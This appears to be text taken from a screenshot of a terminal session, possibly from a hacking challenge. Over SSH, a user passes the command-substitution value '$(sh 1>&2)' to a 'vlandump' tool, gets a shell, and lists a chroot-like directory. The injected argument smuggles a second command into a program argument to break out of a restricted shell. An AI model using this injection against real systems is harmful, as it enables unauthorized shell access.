 1. ~ | ssh (ssh)
ezxcess$ vlandump $(sh 1>&2)
Capturing packets from network interface: $(sh
Matching criteria: 1>&2)
sh-3.00$ sh
sh
sh-3.00$ cd ..
sh-3.00$ ls -la
total 52
drwxr-xr-x   11   0   0 4096 Oct 16  2005 .
drwxr-xr-x    5   0   0 4096 Aug 30  2013 ..
-rw-r--r--    1 508 502  304 Nov 15  2007 .bash_logout
-rw-r--r--    1 508 502  191 Nov 15  2007 .bash_profile
-rw-r--r--    1 508 502  127 Aug 28 09:03 .bashrc
drwxr-xr-x    2   0   0 4096 Apr 15  2015 bin
drwxr-xr-x    3   0   0 4096 Jul  2  2009 dev
drwxr-xr-x    4   0   0 4096 Apr 15  2015 etc
drwxr-xr-x    3   0   0 4096 Nov 15  2007 lib
dr-xr-xr-x  236   0   0    0 Jun  5 15:05 proc
drwxr-xr-x    8   0   0 4096 May 14  2009 pub
drwsrwxrwx    2   0   0 4096 Aug 28 09:04 tmp
drwxr-xr-x    4   0   0 4096 Oct 16  2006 usr
drwxr-xr-x    3   0   0 4096 Oct 16  2006 var
sh-3.00$